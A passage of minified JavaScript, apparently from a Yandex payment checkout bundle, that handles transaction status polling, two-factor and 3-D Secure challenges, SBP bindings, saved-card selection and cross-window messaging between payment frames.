e.next=4,Bp({transaction:t,promiseWrapper:zp,getErrorText:Vd});case 4:return e.abrupt("return");case 5:if(Hp=t.status,"TFA_CHALLENGE"===t.status){e.next=8;break}return e.abrupt("return");case 8:return e.next=10,Bp({transaction:t,promiseWrapper:zp,getErrorText:Vd});case 10:return e.next=12,Bp({transaction:t,promiseWrapper:Yp});case 12:ap.get()&&o.setKey("tfaError","raceConditionErrorSplitTfa"),t.splitTfaParams||pp({type:"PAYMENT",stage:"ERROR",error:po.create("split_tfa_challenge_params_not_provided")}),s=Vd(t),o.setKey("tfaError",s),pp({type:"PAYMENT",stage:"TFA_CHALLENGE",error:s,phoneNumber:(null===(r=t.splitTfaParams)||void 0===r?void 0:r.formattedPhone)||Xd(null===(a=t.splitTfaParams)||void 0===a?void 0:a.phone),timeToRetry:null===(i=t.splitTfaParams)||void 0===i?void 0:i.timeToRetry,onSubmit:function(){var e=(0,at.Z)(ot().mark((function e(n){var r,a,i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Sp(t.transactionId,Cn.SplitTfaChallengeSubmit,{code:n});case 3:return r=e.sent,a=r.data,zp.reset(a.operationId),e.abrupt("return",zp.promise);case 9:throw e.prev=9,e.t0=e.catch(0),"TFA_CHALLENGE"===(i=o.get().step).stage&&(o.setKey("tfaError","fetchSubmitError"),pp(Object.assign({},i,{error:"fetchSubmitError"}))),e.t0;case 14:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}(),onRetry:function(){var e=(0,at.Z)(ot().mark((function e(){var n,r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Sp(t.transactionId,Cn.SplitTfaChallengeRetry,{});case 3:return n=e.sent,r=n.data,Yp.reset(r.operationId),e.abrupt("return",Yp.promise);case 9:throw e.prev=9,e.t0=e.catch(0),"TFA_CHALLENGE"===(a=o.get().step).stage&&(o.setKey("tfaError","fetchRetryError"),pp(Object.assign({},a,{error:"fetchRetryError"}))),e.t0;case 14:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(){return e.apply(this,arguments)}}()});case 17:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}();function Gp(e){return"CARD_CHALLENGE"===e.status?Ep:"THREEDS_CHALLENGE"===e.status&&"AFS_CHALLENGE"===e.action?Ip:"THREEDS_CHALLENGE"===e.status&&"SBP"===e.action?Rp:"SPLIT_IFRAME"===e.action?Fp:"HIDDEN_IFRAME"===e.action?Cp:"THREEDS_CHALLENGE"===e.status&&"IFRAME"===e.action?Op:"CARD_DATA_REQUESTED"===e.status&&"TOKENIZE_CARD"===e.action?Np:"DELAYED"===e.status?_p:null}var qp,Vp,Xp="",Qp=function(e){if("SBP_BINDING"===Xp&&"SBP_BINDING"!==e.status){var t,n;if(Xp=e.status,e.sbpBinding&&"success"===e.sbpBinding.status&&e.sbpBinding.sbpTokenId&&Ld.emit("sbpBindingSuccess",{sbpTokenId:e.sbpBinding.sbpTokenId}),"PENDING"===e.status&&e.sbpBinding&&"success"===e.sbpBinding.status)return void pp({type:"PAYMENT",stage:"SBP_BINDING",sbpUrl:null!==(t=e.sbpBinding.qrUrl)&&void 0!==t?t:"",step:"success",paymentMethodType:e.sbpBinding.paymentMethodType});if(e.sbpBinding&&"error"===e.sbpBinding.status)return void pp({type:"PAYMENT",stage:"SBP_BINDING",sbpUrl:null!==(n=e.sbpBinding.qrUrl)&&void 0!==n?n:"",step:"error",paymentMethodType:e.sbpBinding.paymentMethodType})}if("SBP_BINDING"!==e.status||e.sbpBinding&&e.sbpBinding.qrUrl)return"SBP_BINDING"===e.status&&e.sbpBinding&&"user_interaction_required"===e.sbpBinding.status&&e.sbpBinding.qrUrl?(Xp=e.status,void pp({type:"PAYMENT",stage:"SBP_BINDING",sbpUrl:e.sbpBinding.qrUrl,step:"binding",paymentMethodType:e.sbpBinding.paymentMethodType})):void 0;pp({type:"PAYMENT",stage:"ERROR",error:po.create("no_sbp_binding_url_provided")})},Jp=function(e){Fd.setKey("transactionPaymentMethod",e)},$p=function(e){var t,n=null!==(t=Fd.get().transactionStatusPath)&&void 0!==t?t:[];n[n.length-1]!==e&&Fd.setKey("transactionStatusPath",[].concat(n,[e]))},ef=function(){var e=(0,at.Z)(ot().mark((function e(t,n,r,a,i){var o,s,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===i&&(i=!0),!n.token){e.next=16;break}return e.next=4,gp(n.token);case 4:if(o=e.sent,s=o.data.order,!i){e.next=15;break}return e.prev=7,e.next=10,mp(s.checkoutOrderId,{paymentMethodType:t,payByPoints:r.payByPoints},{applyUnifiedForm:r.applyUnifiedForm,displayedDiscounts:r.displayedDiscounts});case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(7),pp({type:"PAYMENT",stage:"ERROR",error:po.create("bind_session_error",e.t0)});case 15:return e.abrupt("return",s);case 16:if(!n.info){e.next=22;break}return e.next=19,hp(Hd(n.info,t,r,a));case 19:return u=e.sent,c=u.data.order,e.abrupt("return",c);case 22:throw new Error("Order and token is not defined");case 23:case"end":return e.stop()}}),e,null,[[7,12]])})));return function(t,n,r,a,i){return e.apply(this,arguments)}}(),tf=function(){var e=(0,at.Z)(ot().mark((function e(t,n,r,a){var i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=(i=void 0===a?{}:a).trustApiHost,s=i.isAnonymous,Vp="",qp=n,t.setKey("tfaError",void 0),e.next=7,Vs(600,(0,at.Z)(ot().mark((function e(){var a,i,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!ap.get()){e.next=2;break}return e.abrupt("return",{continue:!1});case 2:if(!qp||qp===n){e.next=6;break}return Lp.reset(null),Kp.reset(null),jp="",zp.reset(null),Yp.reset(null),Hp="",e.abrupt("return",{continue:!1});case 6:return a=s?wp:Pp,e.next=9,a(n);case 9:if(i=e.sent,u=i.data.transaction,!ap.get()){e.next=13;break}return e.abrupt("return",{continue:!1});case 13:return e.next=15,Qp(u);case 15:return e.next=17,Wp(u,{_store:t});case 17:return e.next=19,Zp(u,{_store:t});case 19:if(Vp!==u.status){e.next=21;break}return e.abrupt("return",{continue:!0});case 21:if(Vp=u.status,$p(Vp),"FAILED"!==u.status){e.next=26;break}return pp({type:"PAYMENT",stage:"ERROR",error:po.create(u.reasonCode||"unknown")}),e.abrupt("return",{continue:!1});case 26:if("AUTHORIZED"!==u.status&&"CHARGED"!==u.status&&"CONFIRMED"!==u.status){e.next=29;break}return pp({type:"PAYMENT",stage:"SUCCESS",order:r}),e.abrupt("return",{continue:!1});case 29:if(!(c=Gp(u))){e.next=33;break}return e.next=33,c(u,{trustApiHost:o});case 33:return e.abrupt("return",{continue:!0});case 34:case"end":return e.stop()}}),e)}))));case 7:case"end":return e.stop()}}),e)})));return function(t,n,r,a){return e.apply(this,arguments)}}(),nf=(0,fo.aD)(Fd,"startPayment",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r,a,i,o,s,u){var c,l,d,p,f,v,m,h;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return void 0===o&&(o={}),Ld.emit("startPayment",{paymentMethod:n,orderData:r,paymentOptions:a,orderOptions:i,transactionOptions:o,tipsOptions:s}),c=a.trialAccepted,l=o.isPayboxPayoffline||o.isAnonymous,e.prev=4,e.next=7,ef(n,r,a,i,!Boolean(l));case 7:if(f=e.sent,g=f.checkoutOrderId,Fd.setKey("checkoutOrderId",g),!a.beforeTransaction){e.next=12;break}return e.next=12,a.beforeTransaction(f.checkoutOrderId);case 12:return v=l?bp:yp,e.next=15,v(f.checkoutOrderId,Object.assign({cardId:null===(d=a.card)||void 0===d?void 0:d.id,sbpTokenId:null===(p=a.token)||void 0===p?void 0:p.id,browserData:vp(),challengeReturnPath:a.challengeUrl,splitConstructor:a.splitConstructor,isCredlim:a.isCredlim,isIframeless:a.isIframeless,cashbackSignupIntents:"boolean"==typeof c?{minusTrial:{accepted:c}}:void 0,coolingPeriod:a.coolingPeriod,isPrepayment:f.isPrepayment,isAnonymous:o.isAnonymous,isNewCard:o.isNewCard,isSimplePlan:o.isSimplePlan,isSbpBinding:o.isSbpBinding,creditLengthInMonths:a.creditLengthInMonths,billingContact:i.billingContact,paymentMethodType:n,tips:s},o.isPayboxPayoffline&&l&&{displayedDiscounts:a.displayedDiscounts},u||{}));case 15:return m=e.sent,h=m.data.transaction,fp(h.transactionId),$p(h.status),Jp(h.paymentMethod),e.next=22,tf(t,h.transactionId,f,o);case 22:fp(""),e.next=30;break;case 25:e.prev=25,e.t0=e.catch(4),t.setKey("step",{type:"PAYMENT",stage:"ERROR",error:po.create("start_payment_error",e.t0)}),fp(""),Jp(void 0);case 30:case"end":return e.stop()}var g}),e,null,[[4,25]])})));return function(t,n,r,a,i,o,s,u){return e.apply(this,arguments)}}()),rf=(0,fo.aD)(Fd,"updateIntent",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.get(),a=r.transactionId){e.next=3;break}throw new Error("Trying to update inexistent transaction");case 3:return e.prev=3,e.next=6,kp(Object.assign({transactionId:a},n));case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(3),t.setKey("step",{type:"PAYMENT",stage:"ERROR",error:po.create("update_payment_error",e.t0)});case 11:case"end":return e.stop()}}),e,null,[[3,8]])})));return function(t,n){return e.apply(this,arguments)}}()),af=(0,fo.aD)(Fd,"createPayofflineTransaction",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r,a){var i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,dp({type:"PAYMENT",stage:"PENDING"}),e.next=4,bp(n,{browserData:vp(),challengeReturnPath:r.challengeUrl,paymentMethodType:"SBP",isAnonymous:!0,tips:a});case 4:return i=e.sent,o=i.data.transaction,fp(o.transactionId),$p(o.status),Jp(o.paymentMethod),e.next=11,Vs(600,(0,at.Z)(ot().mark((function e(){var t,n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,wp(o.transactionId);case 2:if(n=e.sent,r=n.data.transaction,null===(t=r.sbpParams)||void 0===t||!t.qrUrl){e.next=7;break}return s=r.sbpParams.qrUrl,e.abrupt("return",{continue:!1});case 7:return e.abrupt("return",{continue:!0});case 8:case"end":return e.stop()}}),e)}))));case 11:return fp(""),e.abrupt("return",s);case 15:e.prev=15,e.t0=e.catch(0),t.setKey("step",{type:"PAYMENT",stage:"ERROR",error:po.create("start_payment_error",e.t0)}),fp(""),Jp(void 0);case 20:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(t,n,r,a){return e.apply(this,arguments)}}()),of=(0,fo.aD)(Fd,"setDelayedOrder",(function(e,t){e.setKey("step",{type:"PAYMENT",stage:"COOLING_PERIOD",coolingPeriodExpiresAt:t})})),sf=[];function uf(e){return vs((function(t){"tds_complete"!==t.type&&"3DS_SUCCESS"!==t.type||e.complete()}))}Object.assign({},w,P,b,S,{listen:function(e){for(var t=0,n=Object.entries(e);t<n.length;t++){var r=n[t],a=r[0],i=r[1];sf.push(Ld.on(a,i))}return function(){return sf.forEach((function(e){return e()}))}},listenEvent:function(e,t){var n=Ld.on(e,t);return sf.push(n),n}});var cf=function(e,t){var n,r;if(void 0===t&&(t="plus"),!e)return!1;var a=e;return!(null===(n=a.yabank)||void 0===n||!n.isYabank)&&(!("plus"!==t||!a.yabank.isPlus)||(!("pro"!==t||!a.yabank.isPro)||(!("split"!==t||!a.yabank.isSplit)||!("any"!==t||null===(r=a.yabank)||void 0===r||!r.isYabank))))},lf=function(e,t){var n;return void 0===t&&(t="plus"),!!cf(e,t)&&Boolean(null===(n=e.yabank)||void 0===n?void 0:n.isOwner)},df="NEW_CARD",pf="NEW_SBP_TOKEN",ff="NEW_PLUS_CARD",vf=function(e,t){if(!t)return e;var n=e.findIndex((function(e){return e.id===t}));return n>0&&function(e,t,n){if(t>=0&&t<e.length&&n>=0&&n<e.length)for(var r=t<n?1:-1;t!==n;)Ms(e,t,t+r),t+=r}(e,n,0),e},mf=function(e){return e.filter((function(e){var t;return null==e||null===(t=e.yabank)||void 0===t?void 0:t.isYabank}))};var hf=To((function(e,t){void 0===t&&(t={});var n={};return t.polling&&(n.errorByStatus=function(e){return 200!==e},n.retry={limit:5,statuses:function(e){return 200!==e}}),bn.post("/api/v1/sync_user_card",{cardId:e},n)})),gf=ml(To((function(e){void 0===e&&(e={});var t={};return e.withSplitCard&&(t.show_yabank_split=!0),e.paymentCurrency&&(t.payment_currency=e.paymentCurrency),e.flow&&(t.flow=e.flow),bn.get("/api/v1/user_cards",t)}))),yf=function(e){return e===df},bf=function(e){return e===pf},Pf=function(e){return e.startsWith("sbp")},wf=function(e){return"object"==typeof e&&"cardNetwork"in e},Sf=function(e){return"object"==typeof e&&"memberId"in e},kf=function(e){return"string"==typeof e},If=function(){return{activeId:"",defaultActiveId:"",activePaymentMethodIdForSplit:"",userCards:Ls.initial(),sbpTokens:Ls.initial(),additionalMethods:[],useSbp:!1,disabledPlusCardPromo:!1,shouldShowAllMethods:!0,splitCard:Ls.initial(),useOnlyYandexBankCards:!1,fullpaymentByNewCardDisabled:!1,plusCardDisabled:!1}},Ef=(0,fo.UI)(If());vo();var _f,Cf,Of=(0,fo.Fl)(Ef,(function(e){return e.shouldShowAllMethods})),xf=(0,fo.Fl)(Ef,(function(e){return e.useOnlyYandexBankCards})),Af=(0,fo.Fl)(Ef,(function(e){return e.activeId})),Tf=(0,fo.Fl)(Ef,(function(e){return e.defaultActiveId})),Df=(0,fo.Fl)(Ef,(function(e){return e.activePaymentMethodIdForSplit})),Rf=(0,fo.Fl)(Ef,(function(e){var t,n,r=e.activeId,a=e.userCards;return null!==(t=null==a||null===(n=a.result)||void 0===n?void 0:n.find((function(e){return e.id===r})))&&void 0!==t?t:null})),Ff=(0,fo.Fl)(Ef,(function(e){var t,n,r=e.activePaymentMethodIdForSplit,a=e.userCards;return null!==(t=null==a||null===(n=a.result)||void 0===n?void 0:n.find((function(e){return e.id===r})))&&void 0!==t?t:null})),Nf=(0,fo.Fl)(Ef,(function(e){var t,n=e.userCards;return null!==(t=null==n?void 0:n.result)&&void 0!==t?t:[]})),Mf=(0,fo.Fl)(Ef,(function(e){var t=e.userCards;return null!=t&&t.result?mf(null==t?void 0:t.result):[]})),Bf=(0,fo.Fl)(Ef,(function(e){var t=e.userCards,n=e.useOnlyYandexBankCards,r=e.plusCardDisabled,a=(null==t?void 0:t.result)||[];return n&&r?[]:n?mf(a):r?a.filter((function(e){return!lf(e,"plus")})):a})),Uf=(0,fo.Fl)(Ef,(function(e){var t=e.userCards;return((null==t?void 0:t.result)||[]).filter((function(e){return e.unavailableReason})).map((function(e){return e.id}))})),Lf=(0,fo.Fl)(Rf,(function(e){var t;return null!==(t=null==e?void 0:e.id)&&void 0!==t?t:null})),Kf=(0,fo.Fl)(Af,(function(e){return e===df})),jf=(0,fo.Fl)(Df,(function(e){return e===df})),Zf=(0,fo.Fl)(Rf,(function(e){return cf(e,"any")})),zf=(0,fo.Fl)(Rf,(function(e){return Boolean(e&&lf(e))})),Yf=(0,fo.Fl)(Ff,(function(e){return cf(e,"any")})),Hf=(0,fo.Fl)(Ff,(function(e){return Boolean(e&&lf(e))})),Wf=(0,fo.Fl)(Rf,(function(e){var t;return null!==(t=null==e?void 0:e.trustCardId)&&void 0!==t?t:null})),Gf=(0,fo.Fl)(Ef,(function(e){return e.userCards.status})),qf=(0,fo.Fl)(Ef,(function(e){var t;return null===(t=e.userCards.result)||void 0===t?void 0:t.find((function(e){return lf(e,"plus")}))})),Vf=(0,fo.Fl)(qf,(function(e){return Boolean(e)})),Xf=(0,fo.Fl)(Ef,(function(e){var t,n;return null!==(t=null===(n=e.userCards.result)||void 0===n?void 0:n.filter((function(e){return cf(e,"any")&&!cf(e,"plus")})).map((function(e){return e.id})))&&void 0!==t?t:[]})),Qf=(0,fo.Fl)(Ef,(function(e){var t=e.userCards;return function(e){var n,r;return null!==(n=null===(r=t.result)||void 0===r?void 0:r.find((function(t){var n=t.id,r=t.trustCardId;return n===e||r===e})))&&void 0!==n?n:null}})),Jf=(0,fo.Fl)(Ef,(function(e){var t,n=e.sbpTokens;return null!==(t=null==n?void 0:n.result)&&void 0!==t?t:[]})),$f=(0,fo.Fl)(Ef,(function(e){var t=e.sbpTokens;return function(e){var n,r;return null!==(n=null===(r=t.result)||void 0===r?void 0:r.find((function(t){return t.id===e})))&&void 0!==n?n:null}})),ev=(0,fo.Fl)(Ef,(function(e){var t,n,r=e.activeId,a=e.sbpTokens;return null!==(t=null==a||null===(n=a.result)||void 0===n?void 0:n.find((function(e){return e.id===r})))&&void 0!==t?t:null})),tv=(0,fo.Fl)(Ef,(function(e){var t,n,r=e.activePaymentMethodIdForSplit,a=e.sbpTokens;return null!==(t=null==a||null===(n=a.result)||void 0===n?void 0:n.find((function(e){return e.id===r})))&&void 0!==t?t:null})),nv=(0,fo.Fl)(Ef,(function(e){var t=e.additionalMethods;return e.fullpaymentByNewCardDisabled?t.filter((function(e){return e!==df})):t})),rv=(0,fo.Fl)(Ef,(function(e){return e.additionalMethods.filter((function(e){return e!==df}))})),av=(0,fo.Fl)(Ef,(function(e){return e.additionalMethods})),iv=(0,fo.Fl)(Ef,(function(e){return e.additionalMethods.filter((function(e){return e===df}))})),ov=(0,fo.Fl)(Nf,(function(e){return e.length>0})),sv=(0,fo.Fl)(Jf,(function(e){return e.length>0})),uv=(0,fo.Fl)(Ef,(function(e){return e.disabledPlusCardPromo})),cv=(0,fo.Fl)(Ef,(function(e){return e.plusCardDisabled})),lv=(0,fo.Fl)(Af,(function(e){return Pf(e)||e===pf})),dv=(0,fo.Fl)(Df,(function(e){return Pf(e)||e===pf})),pv=(0,fo.Fl)(Af,(function(e){return e===pf})),fv=(0,fo.Fl)(Df,(function(e){return e===pf})),vv=(0,fo.Fl)(Ef,(function(e){return e.splitCard.result||null})),mv=(0,fo.aD)(Ef,"setConfig",(function(e,t){var n;e.setKey("useSbp",null!==(n=t.useSbp)&&void 0!==n&&n)})),hv=(0,fo.aD)(Ef,"setFullpaymentByNewCardDisabled",(function(e,t){e.setKey("fullpaymentByNewCardDisabled",t)})),gv=(0,fo.aD)(Ef,"useOnlyYandexBankCards",(function(e,t){e.setKey("useOnlyYandexBankCards",t)})),yv=(0,fo.aD)(Ef,"setConfig",(function(e,t){e.setKey("shouldShowAllMethods",t)})),bv=(0,fo.aD)(Ef,"setDisabledPlusCardPromo",(function(e,t){e.setKey("disabledPlusCardPromo",t)})),Pv=(0,fo.aD)(Ef,"setAdditionalMethods",(function(e,t){var n=e.get().additionalMethods;e.setKey("additionalMethods",[].concat(n,t))})),wv=(0,fo.aD)(Ef,"selectPaymentMethod",(function(e,t,n){void 0===n&&(n={});var r=e.get(),a=r.additionalMethods,i=r.activeId,o=r.activePaymentMethodIdForSplit,s=r.useOnlyYandexBankCards,u=n.isMethodForSplit?o:i;if(!t||t!==u||n.skipActiveCheck){var c=function(e){return!n.areCardsDisabled&&(!e.unavailableReason&&(!(s&&!n.isMethodForSplit)||Boolean(null===(t=e.yabank)||void 0===t?void 0:t.isYabank)));var t},l=n.isMethodForSplit?function(t){e.setKey("activePaymentMethodIdForSplit",t)}:function(t){e.setKey("activeId",t),n.isInitSelect&&!n.isMethodForSplit&&e.setKey("defaultActiveId",t)};if(n.isInitSelect&&n.isSbpPrefered&&!n.doNotUseSbp){var d,p=null!==(d=t&&$f.get()(t))&&void 0!==d?d:Jf.get()[0];if(p)return l(p.id);if(a.includes("NEW_SBP_TOKEN"))return l(pf)}if(t){var f=Qf.get()(t),v=$f.get()(t);if(f&&c(f))return l(f.id);if(v&&!n.doNotUseSbp)return l(v.id);if(a.includes(t))return l(t)}if(n.selectFirstOnUnavailable){var m=Jf.get()[0],h=Nf.get().find((function(e){var t;return!(null!==(t=n.disabledCardsIds)&&void 0!==t&&t.some((function(t){return e.id===t})))&&c(e)}));if(m&&!n.doNotUseSbp)return l(m.id);if(h)return l(h.id);if(a.includes(pf)&&!n.doNotUseSbp)return l(pf);if(a.includes(df))return l(df)}if(ov.get()||sv.get())throw new Error("Unknown MethodId")}})),Sv=(0,fo.aD)(Ef,"selectPaymentMethodForSplit",(function(e,t,n){return void 0===n&&(n={}),wv(t,Object.assign({},n,{isMethodForSplit:!0}))})),kv=function(e,t,n){var r=vf(e.data.cards,n||void 0),a=vf(e.data.sbpTokens,n||void 0),i=r.filter((function(e){return!lf(e,"split")})),o=r.find((function(e){return lf(e,"split")}))||null;return{userCards:Ls.success(i),sbpTokens:Ls.success(t?a:[]),splitCard:Ls.success(o)}},Iv=function(e,t,n){throw t.setKey("userCards",Ls.error(po.create("load_cards_error",e))),n&&t.setKey("sbpTokens",Ls.error(po.create("load_sbp_tokens_error",e))),e},Ev=(0,fo.aD)(Ef,"loadPaymentMethods",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o,s,u,c,l,d,p,f,v;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=(a=void 0===r?{}:r).paymentCurrency,o=a.flow,s=t.get().useSbp,e.prev=2,u=t.get().userCards,c=t.get().sbpTokens,t.set(Object.assign({},t.get(),{userCards:Ls.pending(u),sbpTokens:Ls.pending(c)})),e.next=8,gf({withSplitCard:!0,paymentCurrency:i,flow:o});case 8:l=e.sent,d=kv(l,s,n),p=d.userCards,f=d.sbpTokens,v=d.splitCard,t.set(Object.assign({},t.get(),{userCards:p,sbpTokens:f,splitCard:v})),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(2),Iv(e.t0,t,s);case 16:case"end":return e.stop()}}),e,null,[[2,13]])})));return function(t,n,r){return e.apply(this,arguments)}}()),_v=(0,fo.aD)(Ef,"loadPaymentMethodsFromConfigurator",(function(e,t){var n=e.get().useSbp;try{if("fail"===t.status)throw t.data;var r=kv(t,n),a=r.userCards,i=r.sbpTokens,o=r.splitCard;e.set(Object.assign({},e.get(),{userCards:a,sbpTokens:i,splitCard:o}))}catch(t){Iv(t,e,n)}})),Cv=(0,fo.aD)(Ef,"selectBindedCard",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=n.bindedCardId,a=n.isMethodForSplit,i=void 0!==a&&a,o=n.paymentCurrency,s=n.updateDataFromConfigurator,t.setKey("userCards",Ls.pending(t.get().userCards)),e.next=5,hf(r,{polling:!0});case 5:if(u=e.sent,c=u.data.id,!s){e.next=12;break}return e.next=10,s();case 10:e.next=14;break;case 12:return e.next=14,Ev(c,{paymentCurrency:o});case 14:wv(c,{isMethodForSplit:i}),e.next=21;break;case 17:throw e.prev=17,e.t0=e.catch(0),t.setKey("userCards",Ls.error(po.create("select_binded_card_error",e.t0))),e.t0;case 21:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(t,n){return e.apply(this,arguments)}}()),Ov=(0,fo.aD)(Ef,"setPlusCardDisabled",(function(e,t){e.setKey("plusCardDisabled",t)})),xv=(0,fo.aD)(Ef,"reset",(function(e){e.set(If())})),Av=(Object.assign({},_,E,k,I),function(e){function t(t){var n;return(n=e.call(this,t)||this)._bc=void 0,n._bc=Aa(n.options.sessionId),n}(0,Yt.Z)(t,e);var n=t.prototype;return n.createMessage=function(e){return new ha(e,this.options.channel,this.options.sourceUrl)},n.send=function(e){var t=this.createMessage(e);this._bc.postMessage(String(t))},n.destroy=function(){},(0,ua.Z)(t,[{key:"isConnected",get:function(){return!0}}])}(ma)),Tv=function(e){function t(t){var n;return(n=e.call(this,t)||this)._bc=void 0,n.onMessage=function(e){try{var t=Oa(e);n.processMessage(t)}catch(e){0}},n._bc=Aa(n.options.sessionId),n._bc.addEventListener("message",n.onMessage),n}return(0,Yt.Z)(t,e),t.prototype.destroy=function(){this._bc.removeEventListener("message",this.onMessage)},t}(Fa),Dv=function(e){function t(t,n,r){var a,i=(a=e.call(this,t,Ia())||this).createMessage(n),o=function(e,t){return void 0===t&&(t={}),window.open(e,t.target,t.features)}(_a(t.targetUrl,String(i)),{target:t.channel,features:r});return a.setTarget(o),a}(0,Yt.Z)(t,e);var n=t.prototype;return n.focus=function(){var e=this;this.isConnected&&va((function(){var t;null===(t=e.target)||void 0===t||t.focus()}))},n.close=function(){var e=this;this.isConnected&&va((function(){var t;null===(t=e.target)||void 0===t||t.close()}))},t}(Da),Rv=function(e){function t(t,n){var r;return(r=e.call(this,t)||this).target=void 0,r.target=n,r}(0,Yt.Z)(t,e);var n=t.prototype;return n.createMessage=function(e){return new ha(e,this.options.channel,this.options.sourceUrl)},n.send=function(e){var t=this,n=this.createMessage(e);va((function(){t.target.postMessage(String(n))}))},n.destroy=function(){},(0,ua.Z)(t,[{key:"isConnected",get:function(){return!0}}])}(ma),Fv=function(e){function t(t,n){var r;return(r=e.call(this,t)||this).target=void 0,r.onMessage=function(e){try{var t=r.createMessage(e);r.processMessage(t)}catch(e){0}},r.target=n,r.target&&"function"==typeof r.target.addEventListener&&r.target.addEventListener("message",r.onMessage),r}(0,Yt.Z)(t,e);var n=t.prototype;return n.createMessage=function(e){var t=JSON.parse(e.data),n=t.sourceUrl&&Ir(t.sourceUrl)===e.origin?t.sourceUrl:e.origin;return new ha(t.payload,t.channel,n)},n.destroy=function(){this.target.removeEventListener("message",this.onMessage)},t}(Fa),Nv=function(e){function t(t){var n;return(n=e.call(this,t)||this).isSent=!1,n}(0,Yt.Z)(t,e);var n=t.prototype;return n.constructUrl=function(e){return e||this.options.targetUrl},n.send=function(e,t){this.isSent||(Sr(this.constructUrl(t)),this.isSent=!0)},n.destroy=function(){this.isSent=!0},(0,ua.Z)(t,[{key:"isConnected",get:function(){return!1}}])}(ma),Mv=function(e){function t(t,n){var r;return void 0===n&&(n={}),(r=e.call(this,t)||this).params=n,r.isSent=!1,r}(0,Yt.Z)(t,e);var n=t.prototype;return n.createMessage=function(e){var t=this.options.sourceUrl;return this.params.noEmitSourceUrl&&(t=void 0),new ha(e,this.options.channel,t)},n.constructUrl=function(e){var t=this.createMessage(e);return _a(this.options.targetUrl,String(t),this.params.forceQueryMode)},n.send=function(e){this.isSent||(Sr(this.constructUrl(e)),this.isSent=!0)},n.destroy=function(){this.isSent=!0},(0,ua.Z)(t,[{key:"isConnected",get:function(){return!1}}])}(ma),Bv=function(e){function t(t,n,r){var a;return void 0===r&&(r=!1),a=e.call(this,t)||this,r?setTimeout((function(){return a.send(n)}),500):a.send(n),a}(0,Yt.Z)(t,e);var n=t.prototype;return n.focus=function(){},n.close=function(){},t}(Mv),Uv=function(e){function t(t){var n;return(n=e.call(this,t)||this).processTimeout=void 0,n.onProcess=function(){try{var e=n.createMessage();n.processMessage(e)}catch(e){0}},n.processTimeout=setTimeout(n.onProcess,50),n}(0,Yt.Z)(t,e);var n=t.prototype;return n.hasQueryMessage=function(){return e=this.options.sourceUrl,t=_r(e),{hasMessage:Boolean(t[da]),hasForceMode:Boolean(t[pa])};var e,t},n.createMessage=function(){var e=_r(this.options.sourceUrl)[da]||"",t=JSON.parse("?"===e.slice(-1)?e.slice(0,-1):e);return new ha(t.payload,t.channel,t.sourceUrl)},n.destroy=function(){clearTimeout(this.processTimeout)},t}(Fa),Lv=function(e){function t(t){var n;return void 0===t&&(t=new fa),(n=e.call(this)||this).options=t,n.queryListener=void 0,n.messageListener=void 0,n.nativeListener=void 0,n.broadcastListener=void 0,n.waitInitializationP=void 0,n.setInitialized=void 0,n.emitter=void 0,n.onMessage=function(e,t){n.emit(e,t)},n.onOptionsMessage=function(e,t){var r,a;n.options.isInitialized?n.clearSource():n.updateOptions(t),null===(r=(a=n).setInitialized)||void 0===r||r.call(a,!0)},n.createQueryListener(),n.createMessageListener(),n.createBroadcastListener(),n.waitInitializationP=new Promise((function(e){n.setInitialized=e,n.options.isInitialized&&e(!0)})),n}(0,Yt.Z)(t,e);var n=t.prototype;return n.createQueryListener=function(){this.queryListener=new Uv(this.options),this.queryListener.on(this.onMessage),this.queryListener.on(this.onOptionsMessage)},n.createMessageListener=function(){this.messageListener=new Na(this.options),this.messageListener.on(this.onMessage)},n.createBroadcastListener=function(){Ta()&&(this.broadcastListener=new Tv(this.options),this.broadcastListener.on(this.onMessage))},n.createNativeListener=function(e){var t;this.nativeListener=new Fv(this.options,e),this.nativeListener.on(this.onMessage),null===(t=this.messageListener)||void 0===t||t.off(this.onMessage),this.broadcastListener&&this.broadcastListener.off(this.onMessage)},n.clearSource=function(){var e;(function(e){history.replaceState(null,document.title,e)})(Cr(this.options.sourceUrl,((e={})[da]=void 0,e[pa]=void 0,e)).split("#")[0])},n.updateOptions=function(e){this.options.targetUrl=e.sourceUrl||"/"},n.hasQueryMessage=function(){var e;return null===(e=this.queryListener)||void 0===e?void 0:e.hasQueryMessage()},n.connect=function(e){var t;void 0===e&&(e={});var n=this.connectNative(e);if(n)return n;var r=(null===(t=e.message)||void 0===t?void 0:t.target)||Ea();try{if(e.forceQueryMode||r===window)throw new Error;return this.emitter=new Da(this.options,r),this.emitter}catch(t){var a;return Ta()&&null!==(a=e.connection)&&void 0!==a&&a.isQueryModeDisabled?(this.emitter=new Av(this.options),this.emitter):(this.emitter=new Mv(this.options,Object.assign({forceQueryMode:Boolean(e.forceQueryMode)},e.query)),this.emitter)}},n.connectNative=function(e){if(void 0===e&&(e={}),e.native&&(e.native.listener&&this.createNativeListener(e.native.listener),e.native.target))return this.emitter=new Rv(this.options,e.native.target),this.emitter},n.connectRedirectEmitter=function(){return this.emitter=new 